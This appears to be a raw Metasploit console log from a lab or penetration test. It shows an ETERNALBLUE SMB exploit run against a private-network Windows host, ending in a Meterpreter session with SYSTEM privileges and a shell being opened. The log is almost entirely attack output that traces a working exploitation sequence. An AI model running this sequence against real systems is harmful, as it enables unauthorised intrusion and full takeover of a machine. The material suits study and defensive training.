 [*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] Sending stage (233542 bytes) to 192.168.52.138
[*] Meterpreter session 37 opened (192.168.52.138:46412 -> 192.168.52.138:64084 via session 36) at 2024-04-05 07:04
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell ipconfig
Process 4316 created.